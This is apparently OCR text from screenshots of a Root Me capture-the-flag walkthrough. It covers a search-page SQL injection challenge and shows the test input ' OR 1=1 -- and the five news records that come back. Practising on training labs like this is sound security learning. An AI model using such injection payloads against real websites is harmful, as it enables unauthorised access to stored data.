 challenge01.root-me.org/web-serveur/ch19/?action=recherche
Getting Started Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Kali Linu
Root Me
2) Enter "' OR 1=1 --" to test the sql injection
capability and get all the table records.
CMS v 0.02
Recherche
' or 1=1 --
chercher
3) Click the [chercher] button.
5 result(s) for "' or 1=1 --"
Système de news / News system (La mise en place du système de news est désormais effective / News system activated.)
Publication du site / Site publication (Le site est désormais ouvert à toutes et à tous / Site is open)
Bienvenu / Welcome (Bienvenu à tous / Welcome all !)
Correction faille / Vulnerability (Un petit malin a trouvé un trou dans notre nouveau site. Trou bouché ! / Vulnerability fix)
Système de recherche / Search Engine (Un système de recherche nous permet désormais de rechercher une news / News : search engine :))